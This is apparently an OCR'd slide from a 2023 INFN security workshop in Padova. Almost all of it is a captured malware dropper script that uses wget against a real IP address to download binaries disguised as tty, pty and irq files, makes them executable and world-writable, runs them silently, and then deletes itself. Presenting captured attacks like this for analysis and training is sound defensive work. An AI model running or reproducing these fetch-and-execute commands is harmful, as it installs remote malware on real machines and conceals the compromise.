INFN
Parma
http://113.106.167.11/x/1sh
wget http://113.106.167.11/x/tty0 -O /var/run/tty0 ; chmod +x /var/run/tty0 ; chmod 777 /var/run/tty0 ; /var/run/tty0 > /dev/null 2>&1 &wget http://113.106.167.11/x/tty1 -O /var/run/tty1 ; chmod +x /var/run/tty1 ; chmod 777 /var/run/tty1 ; /var/run/tty1 > /dev/null 2>&1 &wget http://113.106.167.11/x/tty2 -O /var/run/tty2 ; chmod +x /var/run/tty2 ; chmod 777 /var/run/tty2 ; /var/run/tty2 > /dev/null 2>&1 &wget http://113.106.167.11/x/tty3 -O /var/run/tty3 ; chmod +x /var/run/tty3 ; chmod 777 /var/run/tty3 ; /var/run/tty3 > /dev/null 2>&1 &wget http://113.106.167.11/x/tty4 -O /var/run/tty4 ; chmod +x /var/run/tty4 ; chmod 777 /var/run/tty4 ; /var/run/tty4 > /dev/null 2>&1 &wget http://113.106.167.11/x/tty5 -O /var/run/tty5 ; chmod +x /var/run/tty5 ; chmod 777 /var/run/tty5 ; /var/run/tty5 > /dev/null 2>&1 &wget http://113.106.167.11/x/tty6 -O /var/run/tty6 ; chmod +x /var/run/tty6 ; chmod 777 /var/run/tty6 ; /var/run/tty6 > /dev/null 2>&1 &wget http://113.106.167.11/x/pty -O pty ; chmod +x pty ; chmod 777 pty ; ./pty > /dev/null 2>&1 &wget http://113.106.167.11/x/irq0 -O irq0 ; chmod +x irq0 ; chmod 777 irq0 ; ./irq0 > /dev/null 2>&1 &wget http://113.106.167.11/x/irq1 -O irq1 ; chmod +x irq1 ; chmod 777 irq1 ; ./irq1 > /dev/null 2>&1 &wget http://113.106.167.11/x/irq2 -O irq2 ; chmod +x irq2 ; chmod 777 irq2 ; ./irq2 > /dev/null 2>&1 &wget http://113.106.167.11/x/pty -O /var/tmp/pty ; chmod +x /var/tmp/pty ; chmod 777 /var/tmp/pty ; /var/tmp/pty > /dev/null 2>&1 &wget http://113.106.167.11/x/pty -O /var/run/pty ; chmod +x /var/run/pty ; chmod 777 /var/run/pty ; /var/run/pty > /dev/null 2>&1 &rm -rf /var/run/1sh
Security Workshop: Padova 13-15 Febbraio 2023
19